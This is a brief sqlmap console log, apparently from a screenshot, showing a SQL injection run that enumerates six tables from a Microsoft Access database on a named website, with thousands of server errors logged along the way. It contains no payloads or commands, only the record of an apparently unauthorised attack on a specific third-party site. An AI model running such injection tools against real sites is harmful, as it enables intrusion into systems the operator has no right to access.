 Sqlmap
[16:29:32] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[16:29:57] [INFO] retrieved: ad
[16:30:24] [INFO] retrieved: message
Database: Microsoft_Access_masterdb
[6 tables]
+----------+
| ad       |
| download |
| job      |
| message  |
| news     |
| product  |
+----------+
[16:31:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3216 times
[16:31:30] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.jhsled.com'
[*] shutting down at 16:31:30